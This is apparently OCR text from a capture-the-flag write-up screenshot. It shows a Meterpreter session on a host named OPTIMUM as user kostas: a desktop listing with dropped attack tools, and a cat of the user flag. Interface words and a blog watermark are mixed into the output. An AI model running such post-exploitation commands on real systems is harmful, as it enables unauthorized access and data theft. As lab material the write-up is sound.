 meterpreter > getuid
Server username: OPTIMUM\kostas
Mask
meterpreter > ls
selected
Listing: C:\Users\kostas\Desktop
================================
Actions
Archive
Get list
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-02-17 19:52:28 -0500 %TEMP%
100666/rw-rw-rw- 1690 fil 2020-02-17 13:48:00 -0500 bmnUoOXZGZ.txt
100666/rw-rw-rw- 282 fil 2017-03-18 07:57:16 -0400 desktop.ini
100666/rw-rw-rw- 1686 fil 2020-02-17 13:49:41 -0500 gTpomwOLMmEs.txt
100777/rwxrwxrwx 760320 fil 2017-03-18 08:11:17 -0400 hfs.exe
100777/rwxrwxrwx 560128 fil 2020-02-17 14:22:58 -0500 sh.exe
100666/rw-rw-rw- 16664 fil 2020-02-17 10:41:12 -0500 sher.ps1
100666/rw-rw-rw- 1686 fil 2020-02-17 13:37:14 -0500 srFAgfyK.txt
100444/r--r--r-- 32 fil 2017-03-18 08:13:33 -0400 user.txt.txt
大余安全
https://blog.csdn.net/qq_34801745
meterpreter > cat user.txt.txt